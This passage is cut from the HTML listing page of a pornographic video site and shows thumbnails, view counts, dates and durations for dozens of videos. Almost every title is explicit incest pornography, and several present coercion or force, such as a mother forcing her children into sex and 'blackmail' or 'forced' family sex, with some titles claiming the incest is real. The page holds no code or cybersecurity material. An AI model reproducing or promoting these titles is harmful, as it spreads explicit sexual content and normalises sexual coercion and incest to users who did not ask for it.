                        <div class="info">
                            <span><i class="la la-heart-o"></i> 7435</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 11:47</span>
                        </div>
                        <p>Son Stop Jerking-off to Me</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1746304029743454319/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="183c1e4342b1186f" src="/thumbs/319/1746304029743454319_0.jpg" alt="mommy's boy - stepmom pristine edge pulls an all-nighter on her stepson's huge dick!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 475</span>
                            <span><i class="la la-play"></i> 9.10.2023</span>
                            <span><i class="la la-clock"></i> 12:01</span>
                        </div>
                        <p>mommy's boy - stepmom pristine edge pulls an all-nighter on her stepson's huge dick!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15181752876006869180/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d2b06bcdea2788bc" src="/thumbs/180/15181752876006869180_0.jpg" alt="Real homemade mom son sex and moaning during sex with full audio" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 632</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 2:14</span>
                        </div>
                        <p>Real homemade mom son sex and moaning during sex with full audio</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/15140356942239184044/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="d21d5a6c02c934ac" src="/thumbs/44/15140356942239184044_0.jpg" alt="incezt - old but real mom-son - beautiful family sex - gay furry incest porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2346</span>
                            <span><i class="la la-play"></i> 24.02.2022</span>
                            <span><i class="la la-clock"></i> 1:07</span>
                        </div>
                        <p>incezt - old but real mom-son - beautiful family sex - gay furry incest porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7056047758939828593/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="61ec1e0d5dccb171" src="/thumbs/593/7056047758939828593_0.jpg" alt="incezt - real mother and her sissy son incezt - step mom yoga pants sex family strokes - sex stories numpho family" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1469</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 3:12</span>
                        </div>
                        <p>incezt - real mother and her sissy son incezt - step mom yoga pants sex family strokes - sex stories numpho family</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/10003739982951864836/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8ad46c832d37da04" src="/thumbs/836/10003739982951864836_0.jpg" alt="insext losing weight with my brother 01282 - free incest porn videoscom hot momyoung son - incredibles porn incest" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 962</span>
                            <span><i class="la la-play"></i> 3.09.2022</span>
                            <span><i class="la la-clock"></i> 11:49</span>
                        </div>
                        <p>insext losing weight with my brother 01282 - free incest porn videoscom hot momyoung son - incredibles porn incest</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636894998130/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10165f4e72" src="/thumbs/130/3824942636894998130_0.jpg" alt="Mom son dad and daughter ALL FUCK" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8033</span>
                            <span><i class="la la-play"></i> 18.03.2020</span>
                            <span><i class="la la-clock"></i> 3:23</span>
                        </div>
                        <p>Mom son dad and daughter ALL FUCK</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/17599124258784456504/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="f43ca644eaceaf38" src="/thumbs/504/17599124258784456504_0.jpg" alt="step mom nesty teaches step son about valentine␙s day ␓ immoral family 4k" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1035</span>
                            <span><i class="la la-play"></i> 16.05.2024</span>
                            <span><i class="la la-clock"></i> 14:40</span>
                        </div>
                        <p>step mom nesty teaches step son about valentine␙s day ␓ immoral family 4k</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637650753325/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10436b372d" src="/thumbs/325/3824942637650753325_0.jpg" alt="Russian son playing with his mom 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1441</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 10:46</span>
                        </div>
                        <p>Russian son playing with his mom 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1515716008926855038/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1508e7adf4753f7e" src="/thumbs/38/1515716008926855038_0.jpg" alt="insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 821</span>
                            <span><i class="la la-play"></i> 23.02.2022</span>
                            <span><i class="la la-clock"></i> 2:38</span>
                        </div>
                        <p>insext mom why didnt you listen to me 01267 - download family problems porn game - incest porn video father son oral sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636995614470/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101c5e9706" src="/thumbs/470/3824942636995614470_0.jpg" alt="Hard Fucking For Amateur MILF Slut" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1514</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 16:19</span>
                        </div>
                        <p>Hard Fucking For Amateur MILF Slut</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636909985389/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101743fe6d" src="/thumbs/389/3824942636909985389_0.jpg" alt="Mom makes son watch her get fucked by big black cock 316" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 73</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 5:19</span>
                        </div>
                        <p>Mom makes son watch her get fucked by big black cock 316</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/18446490307651885555/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="ffff19337c46d9f3" src="/thumbs/555/18446490307651885555_0.jpg" alt="i just don't get a lot of action these days- milf stepmom seduces stepson - andi james" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1658</span>
                            <span><i class="la la-play"></i> 4.10.2023</span>
                            <span><i class="la la-clock"></i> 10:46</span>
                        </div>
                        <p>i just don't get a lot of action these days- milf stepmom seduces stepson - andi james</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12385500010628712291/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="abe222a3731f0763" src="/thumbs/291/12385500010628712291_0.jpg" alt="dad let and 039 s mom suck and fuck son for his birthday" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 345</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 16:24</span>
                        </div>
                        <p>dad let and 039 s mom suck and fuck son for his birthday</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4084332454571408552/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="38ae76ba4b53fca8" src="/thumbs/552/4084332454571408552_0.jpg" alt="Hot Nurse Mom Let's Son Cum Inside Her - Molly Jane - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 725</span>
                            <span><i class="la la-play"></i> 21.02.2022</span>
                            <span><i class="la la-clock"></i> 10:39</span>
                        </div>
                        <p>Hot Nurse Mom Let's Son Cum Inside Her - Molly Jane - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/11696316294474654104/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a251a9b338c66198" src="/thumbs/104/11696316294474654104_0.jpg" alt="incezt - real mom-son webcam 1  5 - gay brothers incest porn - family incest taboo porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 936</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 8:54</span>
                        </div>
                        <p>incezt - real mom-son webcam 1  5 - gay brothers incest porn - family incest taboo porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/8868263951173809045/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7b126713d81df395" src="/thumbs/45/8868263951173809045_0.jpg" alt="incezt - real mom-son creampie - best incest porn films - real incest porn video" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 5046</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 1:03</span>
                        </div>
                        <p>incezt - real mom-son creampie - best incest porn films - real incest porn video</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637494034397/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed103a13dfdd" src="/thumbs/397/3824942637494034397_0.jpg" alt="Inzesttube.com - Mother takes care of son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 285</span>
                            <span><i class="la la-play"></i> 29.03.2020</span>
                            <span><i class="la la-clock"></i> 4:21</span>
                        </div>
                        <p>Inzesttube.com - Mother takes care of son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639523816580/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10b30fe484" src="/thumbs/580/3824942639523816580_0.jpg" alt="Young guy and his mom having a good time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 1811</span>
                            <span><i class="la la-play"></i> 21.03.2020</span>
                            <span><i class="la la-clock"></i> 21:37</span>
                        </div>
                        <p>Young guy and his mom having a good time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638872284739/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108c3a4e43" src="/thumbs/739/3824942638872284739_0.jpg" alt="Mom Gets Fucked Hard By Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 8860</span>
                            <span><i class="la la-play"></i> 14.03.2020</span>
                            <span><i class="la la-clock"></i> 10:04</span>
                        </div>
                        <p>Mom Gets Fucked Hard By Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6935879868988273196/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="604131fe33d4322c" src="/thumbs/196/6935879868988273196_0.jpg" alt="incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 184</span>
                            <span><i class="la la-play"></i> 26.02.2022</span>
                            <span><i class="la la-clock"></i> 3:42</span>
                        </div>
                        <p>incezt - real mom-son webcam  2 - porn burst incest - family guy xxx porn parody</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12116523555964452116/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a82689fa61e9fd14" src="/thumbs/116/12116523555964452116_0.jpg" alt="incezt - real mom-son webcam 3 - modern family porn fakes - real family porn tubes" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2256</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 4:35</span>
                        </div>
                        <p>incezt - real mom-son webcam 3 - modern family porn fakes - real family porn tubes</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638794265875/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed108793d513" src="/thumbs/875/3824942638794265875_0.jpg" alt="Mom supervises daughters first fuck with son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 93</span>
                            <span><i class="la la-play"></i> 14.03.2020</span>
                            <span><i class="la la-clock"></i> 8:04</span>
                        </div>
                        <p>Mom supervises daughters first fuck with son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637848901937/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed104f3ab931" src="/thumbs/937/3824942637848901937_0.jpg" alt="Mom Son real first time" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 10305</span>
                            <span><i class="la la-play"></i> 6.03.2020</span>
                            <span><i class="la la-clock"></i> 1:39</span>
                        </div>
                        <p>Mom Son real first time</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731839297087/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb92fcd363f" src="/thumbs/87/2705852731839297087_0.jpg" alt="Mother and son fuck in the woods" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 376</span>
                            <span><i class="la la-play"></i> 28.03.2020</span>
                            <span><i class="la la-clock"></i> 18:15</span>
                        </div>
                        <p>Mother and son fuck in the woods</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9175725930394985153/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="7f56ba1e5d88a2c1" src="/thumbs/153/9175725930394985153_0.jpg" alt="mom swap - gorgeous milfs invite over stepsons to work and end up riding their massive dicks" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 463</span>
                            <span><i class="la la-play"></i> 16.10.2023</span>
                            <span><i class="la la-clock"></i> 13:25</span>
                        </div>
                        <p>mom swap - gorgeous milfs invite over stepsons to work and end up riding their massive dicks</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639842836953/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 4561</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 16:56</span>
                        </div>
                        <p>Friend Watches Mom Fuck Son and Creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942639376707111/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10aa4b2e27" src="/thumbs/111/3824942639376707111_0.jpg" alt="Family dirty and hot reunion!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 2611</span>
                            <span><i class="la la-play"></i> 15.03.2020</span>
                            <span><i class="la la-clock"></i> 6:05</span>
                        </div>
                        <p>Family dirty and hot reunion!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/6090087395418861171/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="548456382f066e73" src="/thumbs/171/6090087395418861171_0.jpg" alt="mommy's boy - busty stepmom uses huge tits to tutor stepson in math & lets him rough pound her!" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 996</span>
                            <span><i class="la la-play"></i> 5.10.2023</span>
                            <span><i class="la la-clock"></i> 12:01</span>
                        </div>
                        <p>mommy's boy - busty stepmom uses huge tits to tutor stepson in math & lets him rough pound her!</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3285788775998339646/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="2d99777ba058ba3e" src="/thumbs/646/3285788775998339646_0.jpg" alt="step mom shows her son why he should appreciate music ␓ part 2 of 2" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 100</span>
                            <span><i class="la la-play"></i> 29.10.2023</span>
                            <span><i class="la la-clock"></i> 12:19</span>
                        </div>
                        <p>step mom shows her son why he should appreciate music ␓ part 2 of 2</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2803046466860691020/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="26e66be912252e4c" src="/thumbs/20/2803046466860691020_0.jpg" alt="incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 364</span>
                            <span><i class="la la-play"></i> 25.02.2022</span>
                            <span><i class="la la-clock"></i> 5:56</span>
                        </div>
                        <p>incezt - real mom son - dad films incezt - free nudist family porn - amature jap family sex porn</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3764019187196196446/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="343c7b821495765e" src="/thumbs/446/3764019187196196446_0.jpg" alt="stepmomwithboys - blonde hottie stepmom anal fucked by stepson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 61</span>
                            <span><i class="la la-play"></i> 21.10.2023</span>
                            <span><i class="la la-clock"></i> 12:35</span>
                        </div>
                        <p>stepmomwithboys - blonde hottie stepmom anal fucked by stepson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14253929939571428774/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c5d021c26d75cda6" src="/thumbs/774/14253929939571428774_0.jpg" alt="incezt - indian real mom-son - family guy wheel of porn - free family guy porn pics" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 528</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 1:31</span>
                        </div>
                        <p>incezt - indian real mom-son - family guy wheel of porn - free family guy porn pics</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7991083539719692841/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6ee608240b76a229" src="/thumbs/841/7991083539719692841_0.jpg" alt="mom can't control herself for stepson" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 856</span>
                            <span><i class="la la-play"></i> 29.10.2023</span>
                            <span><i class="la la-clock"></i> 5:11</span>
                        </div>
                        <p>mom can't control herself for stepson</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636949659450/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed1019a15f3a" src="/thumbs/450/3824942636949659450_0.jpg" alt="Karen 1st anal" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 750</span>
                            <span><i class="la la-play"></i> 6.03.2019</span>
                            <span><i class="la la-clock"></i> 14:52</span>
                        </div>
                        <p>Karen 1st anal</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942637232781405/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed102a81785d" src="/thumbs/405/3824942637232781405_0.jpg" alt="Mom Forces Daughter To Fuck Son-Bunny Colby" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 126</span>
                            <span><i class="la la-play"></i> 10.03.2020</span>
                            <span><i class="la la-clock"></i> 8:05</span>
                        </div>
                        <p>Mom Forces Daughter To Fuck Son-Bunny Colby</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734872905251/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb9e49e6623" src="/thumbs/251/2705852734872905251_0.jpg" alt="Son fucks his mother&#039;s huge ass" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 421</span>
                            <span><i class="la la-play"></i> 19.03.2020</span>
                            <span><i class="la la-clock"></i> 11:22</span>
                        </div>
                        <p>Son fucks his mother&#039;s huge ass</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/9811272082732393557/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="8828a3fa15f8a455" src="/thumbs/557/9811272082732393557_0.jpg" alt="stepmom and stepson hotel sex" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 212</span>
                            <span><i class="la la-play"></i> 1.07.2024</span>
                            <span><i class="la la-clock"></i> 12:04</span>
                        </div>
                        <p>stepmom and stepson hotel sex</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12163432002704310365/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="a8cd30f63acf005d" src="/thumbs/365/12163432002704310365_0.jpg" alt="pussy of a mommy can become the pleasure of her son." width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 402</span>
                            <span><i class="la la-play"></i> 22.05.2024</span>
                            <span><i class="la la-clock"></i> 7:00</span>
                        </div>
                        <p>pussy of a mommy can become the pleasure of her son.</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638325169105/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed106b9dfbd1" src="/thumbs/105/3824942638325169105_0.jpg" alt="Mom Fucked By Both Her Sons" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 83</span>
                            <span><i class="la la-play"></i> 16.03.2020</span>
                            <span><i class="la la-clock"></i> 7:59</span>
                        </div>
                        <p>Mom Fucked By Both Her Sons</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636989223785/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101bfd1369" src="/thumbs/785/3824942636989223785_0.jpg" alt="Hot village girl getting fucked by uncle @ www.indian4u.ml" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 357</span>
                            <span><i class="la la-play"></i> 1.12.2019</span>
                            <span><i class="la la-clock"></i> 5:41</span>
                        </div>
                        <p>Hot village girl getting fucked by uncle @ www.indian4u.ml</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7441899212438600556/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6746efe7a3a97b6c" src="/thumbs/556/7441899212438600556_0.jpg" alt="incezt - home fun real bro-sis - blackmail family sex - family therapy mom and son kitchen sex porn video" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 246</span>
                            <span><i class="la la-play"></i> 22.02.2022</span>
                            <span><i class="la la-clock"></i> 14:56</span>
                        </div>
                        <p>incezt - home fun real bro-sis - blackmail family sex - family therapy mom and son kitchen sex porn video</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/7706225083194638880/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="6af202e243058220" src="/thumbs/880/7706225083194638880_0.jpg" alt="stepmom vr porn teasing stepson's cock" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 53</span>
                            <span><i class="la la-play"></i> 14.11.2023</span>
                            <span><i class="la la-clock"></i> 5:11</span>
                        </div>
                        <p>stepmom vr porn teasing stepson's cock</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/371141140841240471/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="5268ee6b5601797" src="/thumbs/471/371141140841240471_0.jpg" alt="An Ideal Mom Son Fuck-ship" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 150</span>
                            <span><i class="la la-play"></i> 1.03.2022</span>
                            <span><i class="la la-clock"></i> 6:47</span>
                        </div>
                        <p>An Ideal Mom Son Fuck-ship</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/12921308870409211989/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="b351b5f525d85055" src="/thumbs/989/12921308870409211989_0.jpg" alt="Mom Taught her Son and Daughter How to Fuck" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 304</span>
                            <span><i class="la la-play"></i> 6.03.2022</span>
                            <span><i class="la la-clock"></i> 26:55</span>
                        </div>
                        <p>Mom Taught her Son and Daughter How to Fuck</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/1925996678832309743/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="1aba83c66861c5ef" src="/thumbs/743/1925996678832309743_0.jpg" alt="Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 84</span>
                            <span><i class="la la-play"></i> 26.02.2022</span>
                            <span><i class="la la-clock"></i> 11:17</span>
                        </div>
                        <p>Son Creampies Lonely Mom - Ashley Fires - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/4902984673332713106/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="440ae695512e5692" src="/thumbs/106/4902984673332713106_0.jpg" alt="Mom & Son Beach House Getaway - Yasmin Scott - Family Therapy - Preview" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 16:35</span>
                        </div>
                        <p>Mom & Son Beach House Getaway - Yasmin Scott - Family Therapy - Preview</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942636873467070/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed101516c4be" src="/thumbs/70/3824942636873467070_0.jpg" alt="OH MOM be my GF" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 255</span>
                            <span><i class="la la-play"></i> 31.08.2022</span>
                            <span><i class="la la-clock"></i> 8:13</span>
                        </div>
                        <p>OH MOM be my GF</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/14035346951242985545/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="c2c791b090333049" src="/thumbs/545/14035346951242985545_0.jpg" alt="incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 363</span>
                            <span><i class="la la-play"></i> 20.02.2022</span>
                            <span><i class="la la-clock"></i> 0:18</span>
                        </div>
                        <p>incezt - real mom and son incezt - real family porn movies - family experiments with sex first time video</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852731685632716/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb926a47acc" src="/thumbs/716/2705852731685632716_0.jpg" alt="Mother Watching Son Stroke Then Joins In" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 104</span>
                            <span><i class="la la-play"></i> 30.03.2020</span>
                            <span><i class="la la-clock"></i> 11:24</span>
                        </div>
                        <p>Mother Watching Son Stroke Then Joins In</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3623296388584526988/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="324888de4d89548c" src="/thumbs/988/3623296388584526988_0.jpg" alt="incezt - old real mother and son incezt - bisexual family forced sex videos - hd porn full movies sister brother mom family creampie" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 265</span>
                            <span><i class="la la-play"></i> 23.02.2022</span>
                            <span><i class="la la-clock"></i> 2:01</span>
                        </div>
                        <p>incezt - old real mother and son incezt - bisexual family forced sex videos - hd porn full movies sister brother mom family creampie</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942640633622450/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10f5362fb2" src="/thumbs/450/3824942640633622450_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 49</span>
                            <span><i class="la la-play"></i> 26.09.2019</span>
                            <span><i class="la la-clock"></i> 15:43</span>
                        </div>
                        <p>Lovley Asian Japanese Mom gets Fuck from Son</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852732963687512/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="258d1eb972d20c58" src="/thumbs/512/2705852732963687512_0.jpg" alt="Brianna Beach - Free Spirited Mom Shows Son How to Relax" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 213</span>
                            <span><i class="la la-play"></i> 20.03.2020</span>
                            <span><i class="la la-clock"></i> 16:51</span>
                        </div>
                        <p>Brianna Beach - Free Spirited Mom Shows Son How to Relax</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/3824942638449953244/" class="trd">
                        <div class="pic rectangle-ratio">
                             <img data-sg="3514ed10730e09dc" src="/thumbs/244/3824942638449953244_0.jpg" alt="[Fell-On Productions] Madisin Lee in My Slutty Mom" width="300" height="225">
                        </div>
                        <div class="info">
                            <span><i class="la la-heart-o"></i> 9</span>
                            <span><i class="la la-play"></i> 23.08.2019</span>
                            <span><i class="la la-clock"></i> 2:02</span>
                        </div>
                        <p>[Fell-On Productions] Madisin Lee in My Slutty Mom</p>
                    </a>
                </li>
                                                  
  
                <li>
                    <a href="/en/video/2705852734003875031/" class="trd">
